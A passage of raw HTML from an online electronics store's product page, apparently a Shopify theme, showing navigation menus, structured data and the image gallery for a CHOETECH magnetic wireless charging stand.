                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/8_90b202f7-d82f-4a92-b725-1ee324ef9170.png?v=1758450900&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Lighting &amp; Clock ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/lighting-clock-a2b">Lighting &amp; Clock 
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/05_24c2f60a-ee72-48f3-aaee-556de04b024a.png?v=1758450773&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Sets ">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/sets-a2b">Sets 
                                      </a></div></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/sports">
                            Sports<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns mega-nav--no-grandchildren has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/sports" class="main-nav__item child-nav__item large-text main-nav__item-header">Sports</a>
                              </li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/car.png?v=1758211810&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Sport Equipment">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/sport-equipment">Sport Equipment
                                      </a></div></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/car_3dcc0d60-8a1e-44a4-9c7b-daacaa59060e.png?v=1758211844&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Outdoor Activities">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/outdoor">Outdoor Activities
                                      </a></div></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/smart-home">
                            Smart Home <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/smart-home" class="main-nav__item child-nav__item large-text main-nav__item-header">Smart Home </a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/33_04da1f48-c683-4e1d-82e1-701b188ec014.png?v=1758450650&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Smart Devices ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/smart-devices" data-no-instant>Smart Devices <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/security-cameras">Security Cameras </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/smart-lights">Smart Lights </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tv-devices-a2b">TV Devices </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/smart-devices" class="main-nav__item--go">Go to Smart Devices <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/34.png?v=1758450931&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Home Appliances ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/home-appliances" data-no-instant>Home Appliances <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/kitchen-devices-a2b">Kitchen Devices </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/solar-lighting">Solar lighting</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/home-appliances" class="main-nav__item--go">Go to Home Appliances <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/05_63586ce4-b861-4682-82c7-029daf1efe20.png?v=1758450704&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Summer Collection">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/summer-collection-a2b">Summer Collection
                                      </a></div></li></ul></div></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/shop-by-brand">Shop By Brand</a></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/offers">Offers</a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/navigation-mega-columns.css?v=119816575673477993541760622423" media="print" onload="this.media='all'">

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Level Up",
      "logo": "https:\/\/level-up.gg\/cdn\/shop\/files\/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview.png?v=1755692961\u0026width=894",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/share\/18qkDbNdp7\/","https:\/\/www.instagram.com\/levelupkwt?igsh=MW9jOHptZ2o0Y20wYg==","https:\/\/www.tiktok.com\/@levelupkwt?_r=1\u0026_d=dgb370e209age5\u0026sec_uid=MS4wLjABAAAABUHU43l5h_I9ysowDiBlaIR9Cxofbtw5QHBlKnfGS5pzzRJ4HWWEROS7mVM_g-ZU\u0026share_author_id=6937928495525299202\u0026sharer_language=en\u0026source=h5_m\u0026u_code=dhdcd1ai1g2ilh\u0026timestamp=1742936442\u0026user_id=6937928495525299202\u0026sec_user_id=MS4wLjABAAAABUHU43l5h_I9ysowDiBlaIR9Cxofbtw5QHBlKnfGS5pzzRJ4HWWEROS7mVM_g-ZU\u0026utm_source=copy\u0026utm_campaign=client_share\u0026utm_medium=android\u0026share_iid=7485050744338417416\u0026share_link_id=77c07297-c462-4d95-ad1b-a37736acf4b5\u0026share_app_id=1233\u0026ugbiz_name=ACCOUNT\u0026ug_btm=b8727%2Cb7360\u0026social_share_type=5\u0026enable_checksum=1","https:\/\/www.snapchat.com\/add\/levelupkwt?share_id=Vg-k-z5zdoY\u0026locale=en-US","https:\/\/x.com\/levelupkwt?t=APgdtMdYeVKuGFTjiVRuAA\u0026s=09","https:\/\/www.threads.net\/@levelupkwt"
    ],
    "url": "https:\/\/level-up.gg"
  }
</script>


<style> #shopify-section-sections--17919253741802__header .main-nav__item.main-nav__item--primary.main-nav__item-content {margin-left: 0.5rem; margin-right: 0.5rem;} #shopify-section-sections--17919253741802__header .ly-languages-switcher-link[data-language-code="ar"] {background: #e61c30 !important; color: #fff !important;} #shopify-section-sections--17919253741802__header a[href="/collections/offers"] {color: #e61c30;} #shopify-section-sections--17919253741802__header a[href="/collections/shop-by-brand"] {color: #e61c30;} #shopify-section-sections--17919253741802__header a[href="/ar/collections/offers"] {color: #e61c30;} #shopify-section-sections--17919253741802__header a[href="/ar/collections/shop-by-brand"] {color: #e61c30;} </style></div>
<!-- END sections: header-group --><main id="main-content"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/level-up.gg\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S",
            "item": "https:\/\/level-up.gg\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517" aria-current="page">CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S</a>
        </li></ol></nav>

      </div><section id="shopify-section-template--17919253545194__custom_liquid_Fr3FNk" class="shopify-section cc-custom-liquid"><div class="section relative section--full-width section--padded-default"><div class="container"></div></div>


<style> #shopify-section-template--17919253545194__custom_liquid_Fr3FNk {margin-bottom: -160px; /* القيمة الافتراضية */} #shopify-section-template--17919253545194__custom_liquid_Fr3FNk /* تطبيق تغيير عند الشاشات الصغيرة (الموبايل) */@media (max-width: 768px) {{margin-bottom: -50px; /* تقليل المسافة عند الموبايل */ }} </style></section><div id="shopify-section-template--17919253545194__main" class="shopify-section cc-main-product product-main"><link href="//level-up.gg/cdn/shop/t/63/assets/product.css?v=39469541301224235251760622440" rel="stylesheet" type="text/css" media="all" />
<link href="//level-up.gg/cdn/shop/t/63/assets/product-page.css?v=178784697000508416221760622438" rel="stylesheet" type="text/css" media="all" />
<script src="//level-up.gg/cdn/shop/t/63/assets/product-message.js?v=109559992369320503431760622437" defer="defer"></script>
  <link href="//level-up.gg/cdn/shop/t/63/assets/product-message.css?v=64872734686806679821760622437" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/media-gallery.css?v=44197652538458221661760622419"><script src="//level-up.gg/cdn/shop/t/63/assets/product-form.js?v=34452709059344967451760622434" defer="defer"></script><style data-shopify>.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--17919253545194__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//level-up.gg/cdn/shop/t/63/assets/media-gallery.js?v=31679227680946075881760622420" defer="defer"></script><media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
        data-zoom-enabled="desktop"
      
      

    
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#000000;--gallery-border-color:#faf8f8;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="32288949010666" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="eager"
         width="1214"
         height="1349"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700&width=1500" width="1500" height="1500"
             data-original-width="1800" data-original-height="2000">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949043434" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="800"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="1214"
         height="1214"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-642753.jpg?v=1701333700&width=1500" width="1500" height="1500"
             data-original-width="1600" data-original-height="1600">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949076202" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="1214"
         height="1349"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700&width=1500" width="1500" height="1500"
             data-original-width="1800" data-original-height="2000">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949108970" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="1214"
         height="1349"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701&width=1500" width="1500" height="1500"
             data-original-width="1800" data-original-height="2000">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949240042" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=800 800w"
              media="(max-width: 600px)"
              width="800"
              height="889"><img srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=640 640w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=900 900w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=1214 1214w" sizes="(min-width: 2348px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=1214"
         class="product-image img-fit img-fit--contain w-full" loading="lazy"
         width="1214"
         height="1349"
         
         alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"></picture>
<img class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
             alt="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605"
             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E" loading="lazy"
             data-src="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701&width=1500" width="1500" height="1500"
             data-original-width="1800" data-original-height="2000">
      </a></div>
</gallery-zoom-open></li><li class="media-viewer__item" data-media-id="32288949272810" data-media-type="image"><gallery-zoom-open class="gallery-zoom-open cursor-pointer w-full"><div class="media relative" style="padding-top: 100%;"><a href="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=1500" class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link" target="_blank"><picture>
      <source srcset="//level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=690 690w, //level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701&width=800 800w"
              media="(max-width: 600px)"
              width="800"
